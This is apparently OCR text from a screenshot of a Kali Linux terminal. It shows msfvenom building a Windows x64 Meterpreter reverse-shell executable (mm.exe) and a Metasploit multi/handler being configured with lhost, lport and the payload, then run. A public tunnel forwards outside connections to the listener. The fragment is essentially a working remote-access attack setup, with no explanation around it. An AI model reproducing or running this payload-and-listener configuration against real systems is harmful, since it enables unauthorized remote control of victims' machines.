 Online
sion 2.1.1/2.1.1
warding tcp://free.idcfengye.com:10001 → 192.168.1.197:6666
Interface 127.0.0.1:4040
0
Conn Time 0.00ms
root@kali: /home/kali
File Actions Edit View Help
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/s
_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /home/kali/Desktop/mm.exe
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.197
lhost ⇒ 192.168.1.197
msf6 exploit(multi/handler) > set lport 6666
lport ⇒ 6666
msf6 exploit(multi/handler) > run